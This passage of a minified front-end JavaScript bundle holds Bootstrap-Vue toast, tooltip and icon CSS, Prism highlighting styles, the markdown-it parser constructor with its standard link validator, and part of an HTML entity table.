.toast{background-color:rgba(230,245,233,.85);border-color:rgba(195,230,203,.85);color:#155724}.b-toast-success .toast .toast-header{color:#155724;background-color:rgba(212,237,218,.85);border-bottom-color:rgba(195,230,203,.85)}.b-toast-success.b-toast-solid .toast{background-color:#e6f5e9}.b-toast-info .toast{background-color:rgba(229,244,247,.85);border-color:rgba(190,229,235,.85);color:#0c5460}.b-toast-info .toast .toast-header{color:#0c5460;background-color:rgba(209,236,241,.85);border-bottom-color:rgba(190,229,235,.85)}.b-toast-info.b-toast-solid .toast{background-color:#e5f4f7}.b-toast-warning .toast{background-color:rgba(255,249,231,.85);border-color:rgba(255,238,186,.85);color:#856404}.b-toast-warning .toast .toast-header{color:#856404;background-color:rgba(255,243,205,.85);border-bottom-color:rgba(255,238,186,.85)}.b-toast-warning.b-toast-solid .toast{background-color:#fff9e7}.b-toast-danger .toast{background-color:rgba(252,237,238,.85);border-color:rgba(245,198,203,.85);color:#721c24}.b-toast-danger .toast .toast-header{color:#721c24;background-color:rgba(248,215,218,.85);border-bottom-color:rgba(245,198,203,.85)}.b-toast-danger.b-toast-solid .toast{background-color:#fcedee}.b-toast-light .toast{background-color:hsla(0,0%,100%,.85);border-color:rgba(253,253,254,.85);color:#818182}.b-toast-light .toast .toast-header{color:#818182;background-color:hsla(0,0%,99.6%,.85);border-bottom-color:rgba(253,253,254,.85)}.b-toast-light.b-toast-solid .toast{background-color:#fff}.b-toast-dark .toast{background-color:rgba(227,229,229,.85);border-color:rgba(198,200,202,.85);color:#1b1e21}.b-toast-dark .toast .toast-header{color:#1b1e21;background-color:rgba(214,216,217,.85);border-bottom-color:rgba(198,200,202,.85)}.b-toast-dark.b-toast-solid .toast{background-color:#e3e5e5}.b-toaster{z-index:1100}.b-toaster .b-toaster-slot{position:relative;display:block}.b-toaster .b-toaster-slot:empty{display:none!important}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right,.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{position:fixed;left:.5rem;right:.5rem;margin:0;padding:0;height:0;overflow:visible}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{position:absolute;max-width:350px;width:100%;left:0;right:0;padding:0;margin:0}.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-bottom-full .b-toaster-slot .toast,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-top-full .b-toaster-slot .toast{width:100%;max-width:100%}.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{top:0}.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{top:.5rem}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right{bottom:0}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot{bottom:.5rem}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{margin-left:auto}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot{margin-right:auto}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-move,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-move,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-move,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-move{transition:transform .175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-to .toast.fade{transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active{position:absolute;transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active .toast.fade{transition-delay:0s}.tooltip.b-tooltip{display:block;opacity:.9;outline:0}.tooltip.b-tooltip.fade:not(.show){opacity:0}.tooltip.b-tooltip.show{opacity:.9}.tooltip.b-tooltip.noninteractive{pointer-events:none}.tooltip.b-tooltip .arrow{margin:0 .25rem}.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.bs-tooltip-left .arrow,.tooltip.b-tooltip.bs-tooltip-right .arrow{margin:.25rem 0}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-top .arrow:before{border-top-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-right .arrow:before{border-right-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-bottom .arrow:before{border-bottom-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-left .arrow:before{border-left-color:#007bff}.tooltip.b-tooltip-primary .tooltip-inner{color:#fff;background-color:#007bff}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-top .arrow:before{border-top-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-right .arrow:before{border-right-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-bottom .arrow:before{border-bottom-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-left .arrow:before{border-left-color:#6c757d}.tooltip.b-tooltip-secondary .tooltip-inner{color:#fff;background-color:#6c757d}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-top .arrow:before{border-top-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-right .arrow:before{border-right-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-bottom .arrow:before{border-bottom-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-left .arrow:before{border-left-color:#28a745}.tooltip.b-tooltip-success .tooltip-inner{color:#fff;background-color:#28a745}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-top .arrow:before{border-top-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-right .arrow:before{border-right-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-bottom .arrow:before{border-bottom-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-left .arrow:before{border-left-color:#17a2b8}.tooltip.b-tooltip-info .tooltip-inner{color:#fff;background-color:#17a2b8}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-top .arrow:before{border-top-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-right .arrow:before{border-right-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-bottom .arrow:before{border-bottom-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-left .arrow:before{border-left-color:#ffc107}.tooltip.b-tooltip-warning .tooltip-inner{color:#212529;background-color:#ffc107}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-top .arrow:before{border-top-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-right .arrow:before{border-right-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-left .arrow:before{border-left-color:#dc3545}.tooltip.b-tooltip-danger .tooltip-inner{color:#fff;background-color:#dc3545}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-right .arrow:before{border-right-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-left .arrow:before{border-left-color:#f8f9fa}.tooltip.b-tooltip-light .tooltip-inner{color:#212529;background-color:#f8f9fa}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-top .arrow:before{border-top-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-right .arrow:before{border-right-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-bottom .arrow:before{border-bottom-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-left .arrow:before{border-left-color:#343a40}.tooltip.b-tooltip-dark .tooltip-inner{color:#fff;background-color:#343a40}.b-icon.bi{display:inline-block;overflow:visible;vertical-align:-.15em}.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{transform-origin:center;animation:b-icon-animation-cylon .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{animation:none}}.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{transform-origin:center;animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{animation:none}}.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{transform-origin:center;animation:b-icon-animation-fade .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{animation:none}}.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{transform-origin:center;animation:b-icon-animation-spin 2s linear infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{animation:none}}.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{transform-origin:center;animation:b-icon-animation-spin 2s linear infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{animation:none}}.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{transform-origin:center;animation:b-icon-animation-spin 1s steps(8) infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{animation:none}}.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{transform-origin:center;animation:b-icon-animation-spin 1s steps(8) infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{animation:none}}.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{transform-origin:center;animation:b-icon-animation-throb .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{animation:none}}@keyframes b-icon-animation-cylon{0%{transform:translateX(-25%)}to{transform:translateX(25%)}}@keyframes b-icon-animation-cylon-vertical{0%{transform:translateY(25%)}to{transform:translateY(-25%)}}@keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@keyframes b-icon-animation-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes b-icon-animation-throb{0%{opacity:.5;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:125%;vertical-align:text-bottom}",""]),n.locals={},t.exports=n},,,,,,,function(t,e,r){var content=r(362);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("35958ba6",content,!0,{sourceMap:!1})},function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,'code[class*=language-],pre[class*=language-]{color:#000;background:none;text-shadow:0 1px #fff;font-family:Consolas,Monaco,"Andale Mono","Ubuntu Mono",monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;hyphens:none}code[class*=language-]::-moz-selection,code[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection{text-shadow:none;background:#b3d4fc}code[class*=language-]::-moz-selection, code[class*=language-] ::-moz-selection, pre[class*=language-]::-moz-selection, pre[class*=language-] ::-moz-selection{text-shadow:none;background:#b3d4fc}code[class*=language-]::selection,code[class*=language-] ::selection,pre[class*=language-]::selection,pre[class*=language-] ::selection{text-shadow:none;background:#b3d4fc}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{color:#9a6e3a;background:hsla(0,0%,100%,.5)}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}',""]),n.locals={},t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=r(27),o=r(452),l=r(456),c=r(457),d=r(466),f=r(480),h=r(494),m=r(259),v=r(496),y={default:r(498),zero:r(499),commonmark:r(500)},w=/^(vbscript|javascript|file|data):/,x=/^data:image\/(gif|png|jpeg|webp);/;function k(t){var e=t.trim().toLowerCase();return!w.test(e)||!!x.test(e)}var O=["http:","https:","mailto:"];function j(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=v.toASCII(e.hostname)}catch(t){}return m.encode(m.format(e))}function C(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=v.toUnicode(e.hostname)}catch(t){}return m.decode(m.format(e),m.decode.defaultChars+"%")}function _(t,e){if(!(this instanceof _))return new _(t,e);e||n.isString(t)||(e=t||{},t="default"),this.inline=new f,this.block=new d,this.core=new c,this.renderer=new l,this.linkify=new h,this.validateLink=k,this.normalizeLink=j,this.normalizeLinkText=C,this.utils=n,this.helpers=n.assign({},o),this.options={},this.configure(t),e&&this.set(e)}_.prototype.set=function(t){return n.assign(this.options,t),this},_.prototype.configure=function(t){var e,r=this;if(n.isString(t)&&!(t=y[e=t]))throw new Error('Wrong `markdown-it` preset "'+e+'", check name');if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&r.set(t.options),t.components&&Object.keys(t.components).forEach((function(e){t.components[e].rules&&r[e].ruler.enableOnly(t.components[e].rules),t.components[e].rules2&&r[e].ruler2.enableOnly(t.components[e].rules2)})),this},_.prototype.enable=function(t,e){var r=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){r=r.concat(this[e].ruler.enable(t,!0))}),this),r=r.concat(this.inline.ruler2.enable(t,!0));var n=t.filter((function(t){return r.indexOf(t)<0}));if(n.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+n);return this},_.prototype.disable=function(t,e){var r=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){r=r.concat(this[e].ruler.disable(t,!0))}),this),r=r.concat(this.inline.ruler2.disable(t,!0));var n=t.filter((function(t){return r.indexOf(t)<0}));if(n.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+n);return this},_.prototype.use=function(t){var e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},_.prototype.parse=function(t,e){if("string"!=typeof t)throw new Error("Input data should be a String");var r=new this.core.State(t,this,e);return this.core.process(r),r.tokens},_.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},_.prototype.parseInline=function(t,e){var r=new this.core.State(t,this,e);return r.inlineMode=!0,this.core.process(r),r.tokens},_.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)},t.exports=_},function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ